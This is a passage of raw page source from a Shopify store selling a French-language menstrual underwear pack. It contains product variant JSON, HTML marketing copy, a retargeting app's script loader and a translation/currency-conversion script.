XXS","requires_shipping":true,"taxable":false,"featured_image":{"id":39898240516334,"product_id":7462524027118,"position":1,"created_at":"2023-12-15T20:14:41-05:00","updated_at":"2023-12-15T20:14:43-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283","variant_ids":[42093136019694,42093136052462,42093136085230,42093136117998,42093136150766,42093136183534,42093136216302,42093136249070,42093136281838]},"available":true,"name":"Pack Menstruel Je débute + Sac de lavage - XXS","public_title":"XXS","options":["XXS"],"price":8999,"weight":0,"compare_at_price":17998,"inventory_management":"shopify","barcode":"Le Pack Je debute XXS","featured_media":{"alt":null,"id":32669395288302,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093136052462,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"3 PCS + BAG : Reg BLACK \/BLUE + High BLACK \/ XS","requires_shipping":true,"taxable":false,"featured_image":{"id":39898240516334,"product_id":7462524027118,"position":1,"created_at":"2023-12-15T20:14:41-05:00","updated_at":"2023-12-15T20:14:43-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283","variant_ids":[42093136019694,42093136052462,42093136085230,42093136117998,42093136150766,42093136183534,42093136216302,42093136249070,42093136281838]},"available":true,"name":"Pack Menstruel Je débute + Sac de lavage - XS","public_title":"XS","options":["XS"],"price":8999,"weight":0,"compare_at_price":17998,"inventory_management":"shopify","barcode":"Le Pack Je debute XS","featured_media":{"alt":null,"id":32669395288302,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093136085230,"title":"S","option1":"S","option2":null,"option3":null,"sku":"3 PCS + BAG : Reg BLACK \/BLUE + High BLACK \/ S","requires_shipping":true,"taxable":false,"featured_image":{"id":39898240516334,"product_id":7462524027118,"position":1,"created_at":"2023-12-15T20:14:41-05:00","updated_at":"2023-12-15T20:14:43-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283","variant_ids":[42093136019694,42093136052462,42093136085230,42093136117998,42093136150766,42093136183534,42093136216302,42093136249070,42093136281838]},"available":true,"name":"Pack Menstruel Je débute + Sac de lavage - S","public_title":"S","options":["S"],"price":8999,"weight":0,"compare_at_price":17998,"inventory_management":"shopify","barcode":"Le Pack Je debute S","featured_media":{"alt":null,"id":32669395288302,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093136117998,"title":"M","option1":"M","option2":null,"option3":null,"sku":"3 PCS + BAG : Reg BLACK \/BLUE + High BLACK \/ M","requires_shipping":true,"taxable":false,"featured_image":{"id":39898240516334,"product_id":7462524027118,"position":1,"created_at":"2023-12-15T20:14:41-05:00","updated_at":"2023-12-15T20:14:43-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283","variant_ids":[42093136019694,42093136052462,42093136085230,42093136117998,42093136150766,42093136183534,42093136216302,42093136249070,42093136281838]},"available":true,"name":"Pack Menstruel Je débute + Sac de lavage - M","public_title":"M","options":["M"],"price":8999,"weight":0,"compare_at_price":17998,"inventory_management":"shopify","barcode":"Le Pack Je debute M","featured_media":{"alt":null,"id":32669395288302,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093136150766,"title":"L","option1":"L","option2":null,"option3":null,"sku":"3 PCS + BAG : Reg BLACK \/BLUE + High BLACK \/ L","requires_shipping":true,"taxable":false,"featured_image":{"id":39898240516334,"product_id":7462524027118,"position":1,"created_at":"2023-12-15T20:14:41-05:00","updated_at":"2023-12-15T20:14:43-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283","variant_ids":[42093136019694,42093136052462,42093136085230,42093136117998,42093136150766,42093136183534,42093136216302,42093136249070,42093136281838]},"available":true,"name":"Pack Menstruel Je débute + Sac de lavage - L","public_title":"L","options":["L"],"price":8999,"weight":0,"compare_at_price":17998,"inventory_management":"shopify","barcode":"Le Pack Je debute L","featured_media":{"alt":null,"id":32669395288302,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093136183534,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"3 PCS + BAG : Reg BLACK \/BLUE + High BLACK \/ XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39898240516334,"product_id":7462524027118,"position":1,"created_at":"2023-12-15T20:14:41-05:00","updated_at":"2023-12-15T20:14:43-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283","variant_ids":[42093136019694,42093136052462,42093136085230,42093136117998,42093136150766,42093136183534,42093136216302,42093136249070,42093136281838]},"available":true,"name":"Pack Menstruel Je débute + Sac de lavage - XL","public_title":"XL","options":["XL"],"price":8999,"weight":0,"compare_at_price":17998,"inventory_management":"shopify","barcode":"Le Pack Je debute XL","featured_media":{"alt":null,"id":32669395288302,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093136216302,"title":"XXL","option1":"XXL","option2":null,"option3":null,"sku":"3 PCS + BAG : Reg BLACK \/BLUE + High BLACK \/ XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":39898240516334,"product_id":7462524027118,"position":1,"created_at":"2023-12-15T20:14:41-05:00","updated_at":"2023-12-15T20:14:43-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283","variant_ids":[42093136019694,42093136052462,42093136085230,42093136117998,42093136150766,42093136183534,42093136216302,42093136249070,42093136281838]},"available":true,"name":"Pack Menstruel Je débute + Sac de lavage - XXL","public_title":"XXL","options":["XXL"],"price":8999,"weight":0,"compare_at_price":17998,"inventory_management":"shopify","barcode":"Le Pack Je debute XXL","featured_media":{"alt":null,"id":32669395288302,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093136249070,"title":"3XL","option1":"3XL","option2":null,"option3":null,"sku":"3 PCS + BAG : Reg BLACK \/BLUE + High BLACK \/ 3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39898240516334,"product_id":7462524027118,"position":1,"created_at":"2023-12-15T20:14:41-05:00","updated_at":"2023-12-15T20:14:43-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283","variant_ids":[42093136019694,42093136052462,42093136085230,42093136117998,42093136150766,42093136183534,42093136216302,42093136249070,42093136281838]},"available":true,"name":"Pack Menstruel Je débute + Sac de lavage - 3XL","public_title":"3XL","options":["3XL"],"price":8999,"weight":0,"compare_at_price":17998,"inventory_management":"shopify","barcode":"Le Pack Je debute 3XL","featured_media":{"alt":null,"id":32669395288302,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093136281838,"title":"4XL","option1":"4XL","option2":null,"option3":null,"sku":"3 PCS + BAG : Reg BLACK \/BLUE + High BLACK \/ 4XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39898240516334,"product_id":7462524027118,"position":1,"created_at":"2023-12-15T20:14:41-05:00","updated_at":"2023-12-15T20:14:43-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283","variant_ids":[42093136019694,42093136052462,42093136085230,42093136117998,42093136150766,42093136183534,42093136216302,42093136249070,42093136281838]},"available":true,"name":"Pack Menstruel Je débute + Sac de lavage - 4XL","public_title":"4XL","options":["4XL"],"price":8999,"weight":0,"compare_at_price":17998,"inventory_management":"shopify","barcode":"Le Pack Je debute 4XL","featured_media":{"alt":null,"id":32669395288302,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283","\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13264-2_96f73a31-c72f-4500-a402-9b1a813987af.jpg?v=1702689283","\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13653_f4e1b7b0-9d3b-43cc-b400-357eee4e8b6f.jpg?v=1702689283","\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13313-2_2f1e93c3-c179-4df5-bb65-f483ab430db3.jpg?v=1702689283"],"featured_image":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283","options":["Taille"],"media":[{"alt":null,"id":32669395288302,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/files\/PackJeDebute-2.png?v=1702689283","width":700},{"alt":null,"id":28733026009326,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3500,"width":3500,"src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13264-2_96f73a31-c72f-4500-a402-9b1a813987af.jpg?v=1702689283"},"aspect_ratio":1.0,"height":3500,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13264-2_96f73a31-c72f-4500-a402-9b1a813987af.jpg?v=1702689283","width":3500},{"alt":null,"id":28733123690734,"position":3,"preview_image":{"aspect_ratio":1.0,"height":3500,"width":3500,"src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13653_f4e1b7b0-9d3b-43cc-b400-357eee4e8b6f.jpg?v=1702689283"},"aspect_ratio":1.0,"height":3500,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13653_f4e1b7b0-9d3b-43cc-b400-357eee4e8b6f.jpg?v=1702689283","width":3500},{"alt":null,"id":28733123723502,"position":4,"preview_image":{"aspect_ratio":1.0,"height":3500,"width":3500,"src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13313-2_2f1e93c3-c179-4df5-bb65-f483ab430db3.jpg?v=1702689283"},"aspect_ratio":1.0,"height":3500,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/products\/BonnallieBrodeur-13313-2_2f1e93c3-c179-4df5-bb65-f483ab430db3.jpg?v=1702689283","width":3500}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch3\u003e \u003c\/h3\u003e\n\n\u003ch3\u003e \u003c\/h3\u003e\n\n\u003ch2\u003e\u003cstrong\u003eLe Pack Menstruel qu'il vous faut pour vos \u003cspan data-mce-style=\"color: #ff2a00;\" style=\"color: #ff2a00;\"\u003erègles\u003c\/span\u003e.\u003c\/strong\u003e\u003c\/h2\u003e\n\n\u003cp\u003e\u003cstrong\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\" width=\"44\"\u003e \u003c\/span\u003eÉcologique :\u003c\/strong\u003e Réduisez votre empreinte écologique, les protections hygiéniques nuisent à la santé et à la Terre.\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\" width=\"44\"\u003eConfortable : \u003c\/strong\u003eSoyez 100% confortable durant vos menstruations. \u003cbr\u003e\n\u003cmeta charset=\"utf-8\"\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\" height=\"44\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\" width=\"44\"\u003eProtection longue durée : \u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003eProfitez d'une protection allant jusqu'à \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e12 heures.\u003c\/strong\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\" height=\"28\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\" width=\"44\"\u003e Livraison rapide : \u003c\/strong\u003eBénéficiez d'une livraison \u003cstrong\u003erapide.\u003c\/strong\u003e\u003c\/p\u003e\n\n\u003chr\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003e3 CULOTTES + 1 SAC DE LAVAGE OFFERT\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003eLe Pack Je Débute comprend 3 culottes : \u003cstrong\u003eune culotte Taille Régulière noire\u003c\/strong\u003e et \u003cstrong\u003eune culotte Taille Régulière Bleue\u003c\/strong\u003e (pour les journées calmes) ainsi qu'\u003cstrong\u003eune culotte noire Taille Haute\u003c\/strong\u003e (pour les journées plus abondantes).\u003c\/p\u003e\n\n\u003cp\u003eDe plus, Ellza vous offre un sac de lavage spéciale pour les culottes menstruelles \u003cstrong\u003eGRATUITEMENT\u003c\/strong\u003e.\u003c\/p\u003e\n\n\u003cdiv\u003e\u003cimg alt=\"\" height=\"468\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Pack_Je_Debute.png?v=1637696562\" style=\"display: block; margin-left: auto; margin-right: auto;\" width=\"468\"\u003e\u003c\/div\u003e\n\n\u003cdiv\u003e \u003c\/div\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eDES SOUS-VÊTEMENTS QUI ABSORBENT VOS FLUX\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003eLes culottes\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eEllza\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003esont des sous-vêtements \u003cstrong\u003elavables et réutilisables\u003c\/strong\u003e conçus pour remplacer les serviettes et les tampons. Nos culottes \u003cstrong\u003eabsorbent le sang\u003c\/strong\u003e, \u003cb\u003eéliminent les mauvaises odeurs\u003c\/b\u003e et \u003cstrong\u003eprotègent\u003c\/strong\u003e la peau sensible !\u003c\/p\u003e\n\n\u003cp\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/ezgif.com-gif-maker_1_480x480.gif?v=1606083247\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eGAGNEZ EN CONFIANCE \u003cstrong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSentir du dégoût durant les menstruations ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSe dépêcher de trouver des toilettes pour changer son tampon ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eVivre de l'anxiété et du stress ?\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cstrong\u003eCette époque est finie\u003c\/strong\u003e ! \u003c\/span\u003e\u003cspan mce-data-marked=\"1\"\u003eLa culotte \u003cstrong\u003eEllza\u003c\/strong\u003e vous permet de \u003cstrong\u003egagner en confiance\u003c\/strong\u003e et de remédier à toutes ces problématiques. \u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/products\/BonnallieBrodeur-13267-2_480x480.jpg?v=1624648216\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eVIVEZ VOS RÈGLES AVEC STYLE\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eChez \u003cstrong\u003eEllza\u003c\/strong\u003e, nos culottes allient confort et respect du corps. Conçues de fibre de bambou de haute qualité, elles vous permettront de vivre une belle expérience tout en évitant d'être anxieuse, stressée ou inconfortable. \u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cimg alt=\"\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/products\/BonnallieBrodeur-13289-2_480x480.jpg?v=1624648216\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eCOMMENT ÇA FONCTIONNE ?\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eNos culottes sont équipées de la technologie \u003cstrong\u003eEllzaProtect. \u003c\/strong\u003eCette technologie contient \u003cstrong\u003e3 couches\u003c\/strong\u003e qui permettent à la culotte d'absorber le flux de manière rapide, continu et étouffe les odeurs désagréables.\u003c\/span\u003e\u003c\/p\u003e\n\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cimg alt=\"\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" referrerpolicy=\"no-referrer\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\n\u003ch4\u003e\u003cspan data-mce-style=\"color: #000000;\" mce-data-marked=\"1\" style=\"color: #000000;\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n"};</script>


<script type="text/javascript">
  /* ----- TFX Theme hook start ----- */
  (function (t, r, k, f, y, x) {
    if (t.tkfy != undefined) return true;
    t.tkfy = true;
    y = r.createElement(k); y.src = f; y.async = true;
    x = r.getElementsByTagName(k)[0]; x.parentNode.insertBefore(y, x);
  })(window, document, 'script', 'https://trackifyx.redretarget.com/pull/amora-canada.myshopify.com/hook.js');
  /* ----- TFX theme hook end ----- */
</script>


<!-- RedRetarget App Hook end -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/transcy/blocks/switcher_embed_block/bce4f1c0-c18c-43b0-b0b2-a1aefaa44573 --><!-- BEGIN app snippet: fa_translate_core --><script>
    (function () {
        console.log("transcy ignore convert TC value",typeof transcy_ignoreConvertPrice != "undefined");
        
        function addMoneyTag(mutations, observer) {
            let currencyCookie = getCookieCore("transcy_currency");
            
            let shopifyCurrencyRegex = buildXPathQuery(
                window.ShopifyTC.shopifyCurrency.price_currency
            );
            let currencyRegex = buildCurrencyRegex(window.ShopifyTC.shopifyCurrency.price_currency)
            let tempTranscy = document.evaluate(shopifyCurrencyRegex, document, null, XPathResult.ORDERED_NODE_SNAPSHOT_TYPE, null);
            for (let iTranscy = 0; iTranscy < tempTranscy.snapshotLength; iTranscy++) {
                let elTranscy = tempTranscy.snapshotItem(iTranscy);
                if (elTranscy.innerHTML &&
                !elTranscy.classList.contains('transcy-money') && (typeof transcy_ignoreConvertPrice == "undefined" ||
                !transcy_ignoreConvertPrice?.some(className => elTranscy.classList?.contains(className))) && elTranscy?.childNodes?.length == 1) {
                    if (!window.ShopifyTC?.shopifyCurrency?.price_currency || currencyCookie == window.ShopifyTC?.currency?.active || !currencyCookie) {
                        addClassIfNotExists(elTranscy, 'notranslate');
                        continue;
                    }

                    elTranscy.classList.add('transcy-money');
                    let innerHTML = replaceMatches(elTranscy?.textContent, currencyRegex);
                    elTranscy.innerHTML = innerHTML;
                    if (!innerHTML.includes("tc-money")) {
                        addClassIfNotExists(elTranscy, 'notranslate');
                    }
                } 
                if (elTranscy.classList.contains('transcy-money') && !elTranscy?.innerHTML?.includes("tc-money")) {
                    addClassIfNotExists(elTranscy, 'notranslate');
                }
            }
        }
    
        function logChangesTranscy(mutations, observer) {
            const xpathQuery = `
                //*[text()[contains(.,"•tc")]] |
                //*[text()[contains(.,"tc")]] |
                //*[text()[contains(.,"transcy")]] |
                //textarea[@placeholder[contains(.,"transcy")]] |
                //textarea[@placeholder[contains(.,"tc")]] |
                //select[@placeholder[contains(.,"transcy")]] |
                //select[@placeholder[contains(.,"tc")]] |
                //input[@placeholder[contains(.,"tc")]] |
                //input[@value[contains(.,"tc")]] |
                //input[@value[contains(.,"transcy")]] |
                //*[text()[contains(.,"TC")]] |
                //textarea[@placeholder[contains(.,"TC")]] |
                //select[@placeholder[contains(.,"TC")]] |
                //input[@placeholder[contains(.,"TC")]] |
                //input[@value[contains(.,"TC")]]
            `;
            let tempTranscy = document.evaluate(xpathQuery, document, null, XPathResult.ORDERED_NODE_SNAPSHOT_TYPE, null);
            for (let iTranscy = 0; iTranscy < tempTranscy.snapshotLength; iTranscy++) {
                let elTranscy = tempTranscy.snapshotItem(iTranscy);
                let innerHtmlTranscy = elTranscy?.innerHTML ? elTranscy.innerHTML : "";
                if (innerHtmlTranscy && !["SCRIPT", "LINK", "STYLE"].includes(elTranscy.nodeName)) {
                    const textToReplace = [
                        '&lt;•tc&gt;', '&lt;/•tc&gt;', '&lt;tc&gt;', '&lt;/tc&gt;',
                        '&lt;transcy&gt;', '&lt;/transcy&gt;', '&amp;lt;tc&amp;gt;',
                        '&amp;lt;/tc&amp;gt;', '&lt;TRANSCY&gt;', '&lt;/TRANSCY&gt;',
                        '&lt;TC&gt;', '&lt;/TC&gt;'
                    ];
                    let containsTag = textToReplace.some(tag => innerHtmlTranscy.includes(tag));
                    if (containsTag) {
                        textToReplace.forEach(tag => {
                            innerHtmlTranscy = innerHtmlTranscy.replaceAll(tag, '');
                        });
                        elTranscy.innerHTML = innerHtmlTranscy;
                        elTranscy.setAttribute('translate', 'no');
                    }
    
                    const tagsToReplace = ['<•tc>', '</•tc>', '<tc>', '</tc>', '<transcy>', '</transcy>', '<TC>', '</TC>', '<TRANSCY>', '</TRANSCY>'];
                    if (tagsToReplace.some(tag => innerHtmlTranscy.includes(tag))) {
                        innerHtmlTranscy = innerHtmlTranscy.replace(/<(|\/)transcy>|<(|\/)tc>|<(|\/)•tc>/gi, "");
                        elTranscy.innerHTML = innerHtmlTranscy;
                        elTranscy.setAttribute('translate', 'no');
                    }
                }
                if (["INPUT"].includes(elTranscy.nodeName)) {
                    let valueInputTranscy = elTranscy.value.replaceAll("&lt;tc&gt;", "").replaceAll("&lt;/tc&gt;", "").replace(/<(|\/)transcy>|<(|\/)tc>/gi, "");
                    elTranscy.value = valueInputTranscy
                }
    
                if (["INPUT", "SELECT", "TEXTAREA"].includes(elTranscy.nodeName)) {
                    elTranscy.placeholder = elTranscy.placeholder.replaceAll("&lt;tc&gt;", "").replaceAll("&lt;/tc&gt;", "").replace(/<(|\/)transcy>|<(|\/)tc>/gi, "");
                }
            }
            addMoneyTag(mutations, observer)
        }
        const observerOptionsTranscy = {
            subtree: true,
            childList: true
        };
        const observerTranscy = new MutationObserver(logChangesTranscy);
        observerTranscy.observe(document.documentElement, observerOptionsTranscy);
    })();

    const addClassIfNotExists = (element, className) => {
        if (!element.classList.contains(className)) {
            element.classList.add(className);
        }
    };
    
    const replaceMatches = (content, currencyRegex) => {
        let arrCurrencies = content.match(currencyRegex);
    
        if (arrCurrencies?.length && content === arrCurrencies[0]) {
            return content;
        }
        return (
            arrCurrencies?.reduce((string, oldVal, index) => {
                const hasSpaceBefore = string.match(new RegExp(`\\s${oldVal}`));
                const hasSpaceAfter = string.match(new RegExp(`${oldVal}\\s`));
                let eleCurrencyConvert = `<tc-money translate="no">${arrCurrencies[index]}</tc-money>`;
                if (hasSpaceBefore) eleCurrencyConvert = ` ${eleCurrencyConvert}`;
                if (hasSpaceAfter) eleCurrencyConvert = `${eleCurrencyConvert} `;
                if (string.includes("tc-money")) {
                    return string;
                }
                return string?.replaceAll(oldVal, eleCurrencyConvert);
            }, content) || content
        );
        return result;
    };
    
    const unwrapCurrencySpan = (text) => {
        return text.replace(/<span[^>]*>(.*?)<\/span>/gi, "$1");
    };

    const getSymbolsAndCodes = (text)=>{
        let numberPattern = "\\d+(?:[.,]\\d+)*(?:[.,]\\d+)?(?:\\s?\\d+)?"; // Chỉ tối đa 1 khoảng trắng
        let textWithoutCurrencySpan = unwrapCurrencySpan(text);
        let symbolsAndCodes = textWithoutCurrencySpan
            .trim()
            .replace(new RegExp(numberPattern, "g"), "")
            .split(/\s+/) // Loại bỏ khoảng trắng dư thừa
            .filter((el) => el);

        if (!Array.isArray(symbolsAndCodes) || symbolsAndCodes.length === 0) {
            throw new Error("symbolsAndCodes must be a non-empty array.");
        }

        return symbolsAndCodes;
    }
    
    const buildCurrencyRegex = (text) => {
       let symbolsAndCodes = getSymbolsAndCodes(text)
       let patterns = createCurrencyRegex(symbolsAndCodes)

       return new RegExp(`(${patterns.join("|")})`, "g");
    };

    const createCurrencyRegex = (symbolsAndCodes)=>{
        const escape = (str) => str.replace(/[-/\\^$*+?.()|[\]{}]/g, "\\$&");
        const [s1, s2] = [escape(symbolsAndCodes[0]), escape(symbolsAndCodes[1] || "")];
        const space = "\\s?";
        const numberPattern = "\\d+(?:[.,]\\d+)*(?:[.,]\\d+)?(?:\\s?\\d+)?"; 
        const patterns = [];
        if (s1 && s2) {
            patterns.push(
                `${s1}${space}${numberPattern}${space}${s2}`,
                `${s2}${space}${numberPattern}${space}${s1}`,
                `${s2}${space}${s1}${space}${numberPattern}`,
                `${s1}${space}${s2}${space}${numberPattern}`
            );
        }
        if (s1) {
            patterns.push(`${s1}${space}${numberPattern}`);
            patterns.push(`${numberPattern}${space}${s1}`);
        }

        if (s2) {
            patterns.push(`${s2}${space}${numberPattern}`);
            patterns.push(`${numberPattern}${space}${s2}`);
        }
        return patterns;
    }
    
    const getCookieCore = function (name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
        }
